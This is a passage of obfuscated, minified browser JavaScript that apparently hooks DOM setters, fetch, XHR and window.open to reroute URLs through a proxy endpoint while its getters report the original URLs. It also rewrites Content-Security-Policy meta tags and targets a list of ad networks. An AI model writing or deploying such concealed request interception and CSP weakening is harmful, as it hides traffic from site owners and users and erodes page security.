Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1271)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3775),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2408)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3957)](r(1264)))return t=Qt(t,n,i),E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,t,...c);if(r(4075)===t){const t=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c),s=t[r(2287)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),c=r(2315)[r(1464)](Ot,r(1680))[r(1464)](a,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:s});t[r(2287)]=c}}return E.A[r(659)](i)[r(2408)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...c)}}),he(i,a(3775),a(2736),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(659)](i)[r(2181)][r(659)][r(667)](this,...c);if(u&&(pt(u),zt(u),j[r(3810)](u)),!t)return E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](d)?Xt({_window:i,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](d,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:i,protectUrlContext:n,html:t}),E.A[r(659)](i)[r(4157)][r(2674)][r(667)](this,t)}}),he(i,a(1649),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3653)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3653)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(1649),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3479)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3479)][r(2674)][r(667)](this,t,...c)}}),he(i,a(1649),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3090)][t(659)][t(667)](this,...n);return Jt(o)},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)):E.A[r(659)](i)[r(3090)][r(2674)][r(667)](this,t,...s)}}),he(i,a(713),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2611)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3590)][r(659)][r(667)](this),c=E.A[r(659)](i)[r(1831)][r(659)][r(667)](this),l=r(3508)===s||r(3114)===s&&r(3588)===c?o.MN[r(2830)]:r(3114)===s&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]});for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),"as",{set:function(t){const r=a;var s;const c=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),l=null===(s=E.A[r(659)](i)[r(3846)][r(667)](this,r(548)))||void 0===s?void 0:s[r(3733)]();for(var u=arguments[r(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3508)===l||r(3114)===l&&r(3588)===t?o.MN[r(2830)]:r(3114)===l&&r(4355)===t?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...d)}return E.A[r(659)](i)[r(1831)][r(2674)][r(667)](this,t,...d)}}),he(i,a(713),a(548),{set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357)),c=E.A[r(659)](i)[r(3846)][r(667)](this,"as");for(var l=arguments[r(2310)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3508)===t||r(3114)===t&&r(3588)===c?o.MN[r(2830)]:r(3114)===t&&r(4355)===c?o.MN[r(1190)]:o.MN[r(1580)];E.A[r(659)](i)[r(2611)][r(2674)][r(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}),...u)}return E.A[r(659)](i)[r(3590)][r(2674)][r(667)](this,t,...u)}}),he(i,a(2553),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3254)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(3254)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(2553),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(722)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1190)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(722)][r(2674)][r(596)](this,[t,...c])}}),he(i,a(2881),a(1921),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(3614)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(3614)][r(2674)][r(667)](this,t,...c)}}),he(i,a(2881),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(4361)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(4361)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(4361)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(4361)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(3912),a(1414),{get:function(){const t=a;for(var e,n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(659)](i)[t(1111)])&&void 0!==e&&e[t(659)]?E.A[t(659)](i)[t(1111)][t(659)][t(596)](this,r):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(659)](i)[r(1111)])&&void 0!==s&&s[r(2674)]?E.A[r(659)](i)[r(1111)][r(2674)][r(596)](this,[t,...l]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}},(()=>!0)),he(i,a(4048),a(1414),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2515)]?E.A[t(659)](i)[t(2515)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1580)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(2515)]?E.A[r(659)](i)[r(2515)][r(2674)][r(596)](this,[t,...c]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(1414),t),t)}}),he(i,a(4048),a(965),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(659)](i)[t(2244)]?E.A[t(659)](i)[t(2244)][t(659)][t(596)](this,n):E.A[t(659)](i)[t(3846)][t(667)](this,t(965));return o&&(o=Jt(o)),o},set:function(t){const r=a;for(var o=arguments[r(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Bt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1642)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)])}),E.A[r(659)](i)[r(2244)]?E.A[r(659)](i)[r(2244)][r(2674)][r(596)](this,[t,...s]):(E.A[r(659)](i)[r(1314)][r(667)](this,r(965),t),t)):E.A[r(659)](i)[r(2244)][r(2674)][r(667)](this,t,...s)}}),he(i,a(1679),a(3499),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);if(t(2785)==typeof s){const e=Array[t(2047)](s[t(985)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(659)](i)[t(4277)][t(667)](s,n,(0,o.sH)(n)[t(4207)]))}return s}},(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(2679)][t(659)][t(596)](this,n);return t(2785)==typeof s&&o.ht[t(4297)]((e=>s[t(2832)]("/"[t(1464)](e,"/"))))})),he(i,a(1679),a(2822),{get:function(){const t=a;try{if(t(3981)===this[t(3499)])return t(3701);const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);if((0,o.EW)(e[t(688)][t(4357)])){const n=(0,o.sH)(e[t(688)][t(4357)])[t(4207)];return new URL(n)[t(2822)]}}catch(t){}for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1072)][t(659)][t(596)](this,n)}},(function(){const t=a;if(t(3981)===this[t(3499)])return!0;try{const e=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return(0,o.EW)(e[t(688)][t(4357)])}catch(t){}return!1})),de(i,a(2929),a(2410),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1580)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),E.A[s(659)](i)[s(3658)][s(667)](i,t,{method:s(1107),keepalive:!0,body:r,mode:s(3820)}),!0}),(function(){return arguments[a(2310)]>0})),de(i,a(2329),a(3673),(function(t){const e=a,o=(()=>{const e=a2w;if(!(t instanceof i[e(3881)]))return"";const n=E.A[e(659)](i)[e(687)][e(659)][e(667)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Ft(i,o),t instanceof i[e(3775)]&&t[e(1382)](e(1046))&&Ft(i,t[e(1046)]),E.A[e(659)](i)[e(2634)][e(667)](this,t)})),de(i,a(2329),a(3625),(function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof i[e(1548)]){const r=E.A[e(659)](i)[e(3459)][e(659)][e(667)](t);return E.A[e(659)](i)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)}return E.A[e(659)](i)[e(3372)][e(667)](this,t,...o)})),he(i,a(2329),a(2620),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(3459)][t(659)][t(667)](this,...n);return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(){const t=a;let e=arguments[t(2310)]<=0?void 0:arguments[0];return this instanceof i[t(3881)]&&t(3588)===this[t(2238)][t(3733)]()&&(e=(0,Ut.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(659)](i)[t(3459)][t(2674)][t(667)](this,e)}}),he(i,a(2329),a(568),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3795)][t(659)][t(596)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),he(i,a(3731),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s}});const h=[a(1715),a(3283),a(1384),a(2252),a(463),a(3621),a(3298),a(2330),a(1450),a(3069),a(3699),a(4304),a(1569),a(2006)][a(1661)]((t=>"."+t+"/"));he(i,a(2664),a(1711),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1563)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),he(i,a(2664),a(1339),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2483)][t(659)][t(667)](this,...n),c=E.A[t(659)](i)[t(2776)][t(659)][t(667)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(4207)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1800)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1800)](c)||h[t(4297)]((e=>c[t(2832)](e)))||c[t(1959)](t(3564))>=0)&&(s=0),s}}),de(i,a(3063),a(439),(function(t){const e=a,r=Xt({_window:i,protectUrlContext:n,html:t});return E.A[e(659)](i)[e(3523)][e(667)](this,r)}));const f=[a(4183),a(1926),a(3187),a(4104)];de(i,a(3922),a(1800),(function(t){const n=a;return!!m(t,new URL(e.A[n(1642)])[n(2419)])||E.A[n(659)](i)[n(1275)][n(667)](this,t)}),(function(t){const e=a;return e(4098)!==this[e(4154)]&&e(1615)!==this[e(4154)]&&!!f[e(4297)]((t=>m(this[e(4154)],t)))})),de(i,a(3922),a(1356),(function(t){const e=a,n=(0,o.sH)(t)[e(4207)];return E.A[e(659)](i)[e(1701)][e(667)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(3755)])&&!(n(2785)!=typeof t||!t[n(3957)](n(2580))&&!t[n(3957)](n(3144))||!(0,o.EW)(t))})),he(i,a(784),a(4267),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(4166)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3741),a(2647),(function(t,r){const s=a,c=t[s(3331)](),l=(()=>{const t=s;if(c[t(3957)](t(2580))||c[t(3957)](t(3144)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],endpoint:e.A[t(1642)]});{const r=E.A[t(659)](i)[t(3795)][t(659)][t(596)](i[t(2482)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(1580)],baseUrl:r,endpoint:e.A[t(1642)]})}})();return E.A[s(659)](i)[s(1739)][s(667)](this,l,r)})),de(i,a(3094),a(2009),(function(t,n){const r=a;try{const s=new(i[r(994)])(e.A[r(1642)])[r(2419)];if(r(2950)===t[r(3331)]()&&"\n"===n&&this[r(3565)](s)&&(0,o.EW)(i[r(688)][r(4357)])){const e=new(i[r(994)])((0,o.sH)(i[r(688)][r(4357)])[r(4207)]);if((r(3e3)===e[r(2419)]||r(3806)===e[r(2419)])&&e[r(4269)][r(3957)](r(1567))&&e[r(4269)][r(3565)](r(2891))){const o=E.A[r(659)](i)[r(4277)][r(667)](this,t,n);return E.A[r(659)](i)[r(4277)][r(667)](o,s,e[r(2419)])}}}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(4207)];return E.A[r(659)](i)[r(4277)][r(667)](e,t,n)}return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}catch(e){return E.A[r(659)](i)[r(4277)][r(667)](this,t,n)}}),(function(t,n){const r=a;try{if(r(2785)==typeof this&&(this[r(3957)](r(2580))||this[r(3957)](r(3144)))&&o.ht[r(4297)]((t=>m(this,"/"[r(1464)](t,"/")))))return!0;if(r(2950)===t[r(3331)]()&&"\n"===n&&r(2785)==typeof this&&this[r(3565)](new(i[r(994)])(e.A[r(1642)])[r(2419)]))return!0}catch(t){}return!1}),{throwError:!1}),de(i,a(3560),a(996),(async function(t,e){const r=a;let o,s,l;we(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ve(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=be(i,n,t));for(var u=arguments[r(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(1865)][r(3565)](r(1070))||n[r(1865)][r(3565)](r(988)))&&(s[r(2832)](r(3250))||s[r(2832)](r(1038)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(698)];)try{n=e[t(1544)][t(2482)],e=e[t(1544)][t(1712)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(996)][r(667)](t,s,e,...d)}const[f]=Ae(o,e,l),m=g(s);if(r(3061)===m||r(1868)===m){const t=new URL(s)[r(2564)][r(659)](r(578));!function(t,e,n,o,i){const s=r;ot(t,s(3747),(arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2674)](s(3548),e)[s(2674)](s(2945),n)[s(2674)](s(3710),o)[s(2674)](s(1122),i[s(3331)]()))}(n,window[r(3555)],r(729),null!=t?t:"",r(1868)===m)}const p=E.A[r(659)](i)[r(3658)][r(667)](this,o,f,...d);if(m){const t=await p,e=await t[r(2849)]()[r(705)]();return c.A[r(1029)](r(3734)[r(1464)](m,")"),s,e),t}return p})),de(i,a(3560),a(2431),(function(t,e){const r=a;if(we(i,t))throw new TypeError(r(766));const{protectedInput:o,additionalHeaders:s}=be(i,n,t);[e]=Ae(o,e,s);for(var c=arguments[r(2310)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[r(659)](i)[r(2136)][r(667)](this,o,e,...l)}),null,{throwError:!0}),he(i,a(3560),a(3992),{get:function(){const t=a;for(var e,o=arguments[t(2310)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=E.A[t(659)](i)[t(1490)],u=(null===(e=l[t(659)])||void 0===e?void 0:e[t(667)](this,...s))||l[t(1639)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(2785)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1435)==typeof c)return E.A[a(659)](i)[a(3115)][a(667)](c[a(3568)])[a(2832)](a(3790))?c[a(3568)](e):c;if(!ae(c))return c;if(c&&c[a(3560)]&&c instanceof c[a(3560)]&&c[a(2781)]){const t=c[a(2781)][a(1120)](a(1414));t&&a(2305)!==t&&a(2296)!==t&&!t[a(3957)](a(4363))||(c[a(2777)]||(c[a(2777)]=!0,pt(c[a(1712)]),zt(c[a(1712)]),j[a(3810)](c[a(1712)])),oe(c[a(1712)]),ie(n,c[a(1712)]))}return c}})}}),he(i,a(3560),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(2191)][t(659)][t(667)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2191)][e(2674)][e(667)](this,t,...o)}}),(0,o.Vp)(n)&&he(i,a(555),a(3808),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1753)][t(659)][t(667)](this,...n)},set:function(r){const s=a;if(s(3735)===E.A[s(659)](i)[s(1925)][s(659)][s(667)](this)[s(3733)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(860)[i(1464)](n));if(!r||0===r[i(2310)])return;const s=function(t){const e=i;return t[e(1889)](",")[e(1661)]((t=>t[e(4159)]()))[e(926)]((t=>t[e(2310)]>0))[e(1661)](Ct)}(r);if(0===s[i(2310)])return;const a=s[i(1661)]((t=>function(t,n){const r=i,s={directives:Object[r(3447)](Object[r(3232)](n[r(1747)])[r(1661)]((n=>{let[r,i]=n;const s=function(n){const r=a2w,i={"frame-ancestors":function(e){const n=a2w;return(0,o.Vp)(t)&&t[n(3212)]?[n(3144)+t[n(1865)]]:e[n(1661)]((e=>jt(t,e)))},"block-all-mixed-content":function(t){const n=a2w;return e.A[n(1029)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3565)](r(1781))?n=>(e.A[r(1029)]?n[r(1661)]((t=>r(878)===t?r(1977):t)):[...n])[r(1661)]((e=>jt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(926)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(545)](s[r(1747)])[r(2310)]?null:s}(n,t)))[i(926)]((t=>null!=t)),c=a[i(1661)](Wt)[i(3605)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1661)](Lt)[e(599)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(1247)])&&void 0!==c?c:""}E.A[s(659)](i)[s(1753)][s(2674)][s(667)](this,r)}}),de(i,a(3560),a(3851),(function(t,r,s){const c=a;if(s){const t=s[c(1889)](",")[c(1661)]((t=>{const e=c;if(t[e(2832)](e(3450))){const r=t[e(1889)]("=")[1];return e(3450)[e(1464)](Rt(n,r,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])))}return t}));s=t[c(599)](",")}if([c(2296)][c(2832)](t)){const a=E.A[c(659)](i)[c(1089)][c(667)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(688)===r?new Proxy(t[l(688)],{set:function(t,r,c){const u=l;if(u(4357)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(2559)],baseUrl:E.A[u(659)](i)[u(3795)][u(659)][u(596)](i[u(2482)]),endpoint:e.A[u(1642)]});return wt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(2785)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)],extra:{sourceFrameOrigin:null===(l=ge(i))||void 0===l?void 0:l[c(2822)]}}));let u=i;for(;ht(u,c(3424),c(639),{url:t,target:r,windowFeatures:s,name:i[c(1046)]}),u!==i[c(698)];)u=u[c(1544)][c(1712)];return i}));const p={gpt:a(1672),gpt_limited:a(4040),adsense:a(2251),aps:a(2124),prebid_sovrn:a(2367),prebid_sharethrough:a(1467),prebid_yieldmo:a(3876),prebid_triplelift:a(2938),prebid_minutemedia:a(1973),prebid_kueezrtb:a(2784),prebid_vidazoo:a(2880),prebid_adagio:a(1452),prebid_onetag:a(2956),prebid_criteo:a(853),prebid_appnexus:a(3270),prebid_adtelligent:a(414),prebid_rubicon:a(3968),prebid_smartadserver:a(2281),prebid_nextmillennium:a(2863),prebid_trustedstack:a(1836),prebid_orbidder:a(3528),prebid_grid_criteo:a(2222),prebid_visx:a(1267),prebid_equativ:a(607),prebid_pubmatic:a(4254),prebid_yieldlab:a(3672)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(3957)](p[n]))return n;return""}var w;de(i,a(3101),a(3851),(function(t,r){const s=a,l=r;let u="";const d=E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),{additionalHeaders:h,url:f}=ye(i,s(2785)==typeof r?(0,o.Xz)(r,d):r);s(2785)==typeof(r=s(2785)==typeof 